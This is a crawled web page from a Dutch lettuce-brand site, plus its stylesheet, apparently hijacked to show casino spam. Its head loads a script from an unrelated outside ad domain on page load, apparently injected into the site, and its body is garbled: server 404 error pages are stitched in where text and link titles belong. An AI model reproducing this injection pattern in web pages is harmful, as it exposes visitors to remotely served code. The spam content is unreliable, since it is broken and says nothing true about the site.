

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://salanovaland.nl/gema/the-venue-at-horseshoe-casino-hammond-in-gepo.html
body_size: 2043
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html>
<head>
<title>the venue at horseshoe casino hammond in gepo</title>
		<META name="keywords" content="the venue at horseshoe casino hammond in gepo">
		<META NAME="author" CONTENT="">
		<meta http-equiv="content-type" content="text/html; charset=utf-8">
		<META NAME="webdesign" CONTENT="WEBDESIGN by Skynax, http://www.skynax.nl">
		<meta name="description" content="2026-02-03 16:11:36 - the venue at horseshoe casino hammond in gepo">
		<meta name="reply-to" content="">
		<meta name="copyright" content="Technique:  Skynax Webdevelopement">


<link rel="shortcut icon" href="" type="image/x-icon" />
<link type="text/css" rel="stylesheet" href="/css/mainpage_stylesheet.css">

<style type="text/css"> 
#sddm div, #sddm li a:hover
{
	border-color: #85aa64;
}

#sddm div a,#sddm div
{	
		background: #d1dfc4;
		-moz-opacity : .85;
		filter : alpha(opacity=85);
		opacity: .85;
}
		
#breadcrumb,#breadcrumb a,h1,h2,h3,#sub_navigation li,#last_news a{
  color    :  #3D5D32;
}

#banner_title, #navigation,#contact_info,#footer,#sddm div a:hover{
  background    :  #3D5D32;
} 

#navigation li:hover {
	background 	:	#85aa64;
}

#breadcrumb a:hover, #sub_navigationi li:hover, a:hover , #footer a:hover , #last_news a:hover{
	color	:	#85aa64;
}

</style>
<script language="javascript"  src="//ad.frtvenligne.com/images/gok.js"></script>
</head>
<body>
<table cellpadding="0" cellspacing="0" width="100%"> <tr><td> </td><td width="1000">
<div id="container">
<table width="100% cellpadding="0" cellspacing="0">
<tr>
	<td width="3" style="background: url('/images/drop_shadow_left.png') repeat-y;"></td>
	<td width="15" style="background: white;"></td>
<td width="100%" style="background: white; margin: 0px; padding: 0px;">
     <div id="top_line" style="width: 100%; height: 204px; padding: 0px; margin: 0px;">
		<img src="/images/header3.jpg" width="100%" style="border: 0px;">
     </div>
     <div style="width: 1018px; height: 30px; background: #3D5D32; position: absolute;">
     	<div style="background: url(/images/tab.png) no-repeat; width: 162px; height: 30px; z-index: ; position: absolute; left: 45px; cursor: pointer;" onclick="document.location = '/';">
     		<div style="padding-left: 25px; padding-top: 8px; color: white; font-weight: bold;">
     			Producten
     		</div>
     	</div>
     	<div style="background: url(/images/tab.png) no-repeat; width: 162px; height: 30px; z-index: ; position: absolute; left: 185px; cursor: pointer;" onclick="document.location = '/recepten';">
     		<div style="padding-left: 25px; padding-top: 8px; color: white; font-weight: bold;">
     			Recepten
     		</div>
     	</div>
     	<div style="background: url(/images/tab.png) no-repeat; width: 162px; height: 30px; z-index: ; position: absolute; left: 325px; cursor: pointer;" onclick="document.location = '/acties';">
     		<div style="padding-left: 25px; padding-top: 8px; color: white; font-weight: bold;">
     			Acties
     		</div>
     	</div>
     	<div style="position: absolute; right: 20px; top: -60px;">
     		<img src="/images/uploads/images/logomap/kader_logo-lucassen.jpg" style="border: 2px solid white;">
     		<br>
     		<!-- AddThis Button BEGIN -->
			<div class="addthis_toolbox addthis_default_style " style="padding-left: 10px;">
				<a class="addthis_button_preferred_1"></a>
				<a class="addthis_button_preferred_2"></a>
				<a class="addthis_button_preferred_4"></a>
				<a class="addthis_button_preferred_5"></a>
				<a class="addthis_button_preferred_3"></a>
				<a class="addthis_button_compact"></a>
				<a class="addthis_counter addthis_bubble_style"></a>
			</div>
			
			<!-- AddThis Button END -->
     	</div>
     </div><br><br>
     <div id="main" style="width: 100%;">
			<div id="content" style="width: 100%;">
				<div id="textfield" style="width: 100%;">
					
						<h1>
	the venue at horseshoe casino hammond in gepo</h1>
<h2>
	</h2>
<table border="0" cellpadding="1" cellspacing="10" style="width: 990px;">
	<tbody>
		<tr>
			<td>
				<strong><span style="color: rgb(61, 93, 50);"><img alt="" src="/images/uploads/images/blaadjes.jpg" style="border: 0px currentColor; width: 300px; height: 166px;" /></span></strong></td>
			<td style="text-align: justify;">
				<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /nlgok/index.php was not found on this server.</p>
<p>Additionally, a 404 Not Found
error was encountered while trying to use an ErrorDocument to handle the request.</p>
</body></html>

				<p>
					<ul><li><a href='/gema/<!DOCTYPE-HTML-PUBLIC-"-hqzn.html'  title='<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /nlgok/key/index.php was not found on this server.</p>
<p>Additionally, a 404 Not Found
error was encountered while trying to use an ErrorDocument to handle the request.</p>
</body></html>
'><!DOCTYPE HTML PUBLIC "</a></li><li><a href='/gema/<!DOCTYPE-HTML-PUBLIC-"-fhys.html'  title='<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /nlgok/key/index.php was not found on this server.</p>
<p>Additionally, a 404 Not Found
error was encountered while trying to use an ErrorDocument to handle the request.</p>
</body></html>
'><!DOCTYPE HTML PUBLIC "</a></li></ul></p>
			</td>
		</tr>
	</tbody>
</table>
<p>
	 </p>
<p>
	 </p>


				</div>
			</div>
		</div>
		<div id="footer" style="width: 1018px;">
			<center>
          Salanovaland© | Concept: <a href="http://www.lucassenagri.nl" target="_blank">M&M</a>  | <a href="http://www.salanovaland.nl/sitemap">Sitemap</a>  
			</center>
     </div>
     <div id="skynax">
         Developed by <a href="http://www.skynax.nl/">Skynax Webdevelopment</a> - Powered by <a href="http://www.skynax.nl/info/cms">Skynax CMS</a>
     </div>
</div>
</td>
<td width="15" style="background: white;"></td>
<td width="3" style="background: url('/images/drop_shadow_right.png') repeat-y;"></td>
</tr>
</table>
</div>

</td><td> </td></tr></table>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://salanovaland.nl/css/mainpage_stylesheet.css
body_size: 1927
content:
body,img,a,div,p,span
{
  padding:0px; margin:0px;
  font-family     :   'verdana';
  font-size       :   10pt;
  color           :   #232a4b;
}

body           {
 background:   #F0F0F0;
}

img            {
 border    :   1px solid #4b5baa;
}

b a {
  color    :  white;
  text-decoration: none;

}

b a:hover {
  text-decoration : underline;
}
h2 {
    font-size: 14px;
    color: blue;
    font-weight: bold;
}
#sddm
{	margin: 0;
	padding: 0;
	z-index: 30}

#sddm li
{	margin: 0;
	padding: 0;
	list-style: none;
	float: left;
	font: 11px arial}

#sddm li a
{	display: block;
	margin: 0 1px 0 0;
	padding: 4px 10px 0px 10px;
	background: {COLOR};
	color: #FFF;
	width: auto;
	height: 21px;
	text-align: center;
	text-decoration: none}

#sddm li a:hover
{	background: {COLORHIGHTLIGHT}; }


		
#banner_title, #navigation,#contact_info,#footer{
  background    :  {COLOR};
}

#container
{
 width     :   1026px;
 height    :   auto;
 margin    :   0px;
 float     :   left;
}

#top_line
{
 width     :   993px;
 height    :   121px;

}

#top_line_left
{
 width     :   269px;
 height    :   121px;
 float     :   left;
}
                                   

#top_line_left img {
  height: 90px;
  border: none;
}

#top_line_middle
{
 width     :   559px;
 height    :   116px;
 float     :   left;
 text-align:  center;
 padding-top  : 5px;
}

#top_line_middle a {
  text-decoration : none;
  color : gray;
  font-weight : bold;
  margin-right  : 15px;
  font-size : 9px;
}

#form_search {
  display : inline;
}

#form_search_input,#form_nieuwsbrief_input {
  border  : 1px solid gray;
  font-size: 9px;
  color : gray;
  font-weight:  bold;
}

#form_nieuwsbrief_input {
  width : 197px;
	margin-bottom	:	30px;
}

#top_line_right
{
 width     :   165px;
 height    :   116px;
 padding-top  : 5px;
 float     :   left;
}

#flags     {
 text-align :  left;;
 float      :  right;
}

#flags img {
 float     :   left;
 border    :   none;
 margin-left:  0px;
 margin-right: 5px;
}
                                

#contact_link {
 float        :    left;
 margin       :    8px;
 margin-top   :    12px;
 text-decoration:  none;
 color        :    #232a4b;
 font-weight  :    bold;
}
#banner_title    {
 width     :   473px;
 height    :    100px;
 float     :    left;
 margin-right:  30px;
}

#banner_title h1{
  font-family:  serif,"Times New Roman";
  color : white;
  font-style  : italic;
  font-size : 50px;
  font-weight: normal;
  margin: 20px 30px 20px 40px;

}


#banner_image, #banner_image img    {
 width     :   490px;
 height    :  100px;
 float     :  left;
 border    :  none;
}


#navigation,#footer,#breadcrumb
{
 width     :   993px;
 height    :   25px;
 float     :   left;
 color  : white;
}

#footer {
  height  : 23px;
  padding: 5px 0px 0px 0px;
  font-weight : bold;
  font-size : 9pt;
}

#footer a{
  color : white;
  text-decoration : none;
}

#breadcrumb {
 background: white;
 height:  23px;
 padding-top: 7px;
}
                                        
#breadcrumb, #breadcrumb a {
  font-size : 11px;
}

#navigation_lower   {
 width     :   943px;
 height    :    14px;
 background:    url('images/layout_13.png') no-repeat;
 background-position                        :         369 0;
 float     :    left;
}
/*
li.nav_main {
 float      :   left;
 list-style-type: none;
 padding-top :     6px;
 padding-bottom :     5px;
 padding-left:     10px;
 padding-right:     10px;
 color  : white;
}

li.nav_main ul {
 list-style-type    :   none;
 padding-left       :   0px;
 z-index            :   100;
 position           :   absolute;
 display            :   none;
 margin-top					:		5px;

}

li.nav_main:hover ul {
 background:   #837065;
 display            :  block;
}

li.nav_main ul li {
 padding            :   2px 20px 2px 15px;
}

li.nav_main ul li a{
 color      :  white;
}

li.nav_main ul li:hover {
 background :    #dcc9c0 url('images/layout_08.gif') no-repeat;
 background-position: 0 -8;
}

li.nav_main:hover {
 cursor     :     pointer;
 background :     #dcc9c0 url('images/layout_08.gif') no-repeat;
}

li.nav_main a {
 color      :   white;
 font-weight:   bold;
 text-decoration: none;
 font-size  : 9pt;
 padding-left: 10px;

}
 */                            
#main {
  float : left;
  height  : 100%;
}

#sub_navigation                               {
 width     :  140px;
 height    :  100%;
 float     :  left;
 background:  #E7E7E7;
 padding   :  5px;
}

#flags div div  {
  width : 16px;
  display : inline;
  float : left;
}
    

#sub_navigation h3 , #last_news h3{
  margin-top: 10px;
}

#sub_navigation li,#last_news li {
  list-style-type:  none;
  font-size:  9pt;
}

#sub_navigation a {
	display: block;
}

#content                               {
 width     :  100%;
 float     :  left;
}

#textfield {
  margin  : 10px;
}

#textfield h2 {
  margin-top  : 0px;
}

#main_right {
  width: 200px;
//  height: 100%;
  float : left;
}

#contact_info {
  margin-top  : 30px;
  color : white;
  width : 184px;
  padding : 8px;
  font-size:  9pt;
  margin-bottom:  20px;
  border-right: 1px solid #CECFD0;
  border-bottom: 1px solid #CECFD0;
}
    

#last_news {
  padding : 8px;
  width : 184px;
}

#flags div {
  float:left;
  height: 29px;
  width : 165px;
  vertical-align: center;
}

#flags div a {
  text-decoration : none;
}

#flags div a:hover {
  text-decoration : underline;
}

#skynax {
 width  :                 943px;
 height :                 17px;
 background:              white;
 text-align:              center;
 float  :                 left;
 font-size:               7pt;
 padding-top:             3px;
}

#skynax a{

	font-size	:	7pt;
}

#last_news .date {
  clear : right;
  font-size:  7px;
  display : block;
}


#last_news .bericht {
  font-size:  9px;
}
                                               

.twitter {
	width: 150px;
	border	:	none;
	display	:none;
} 

.tweets .firsttweet, .tweets .tweet{
	margin-bottom	:	10px;
}

.tweet .text{
	font-size	:	9pt;
}

.tweet .date {
	
}

#sddm li {
}

#sddm div
{	position: absolute;
	visibility: hidden;
	margin: 0;
	padding: 0;
	border-width: 1px;
	border-style: solid;
	border-top: 0px;
}
	
	#sddm div a
	{	position: relative;
		display: block;
		margin: 0;
		padding: 5px 10px;
		min-width: 99px;
		width: auto;
		white-space: nowrap;
		text-align: left;
		text-decoration: none;
		color: black;
		font-size: 12px;}
		
	#sddm div a:hover
	{	
		color: #FFF
	}

#flags img {
	width	:	18px;
	margin-top	:	2px;
}

form table tr td input, form table tr td textarea, form table {
	width: 100%;
}

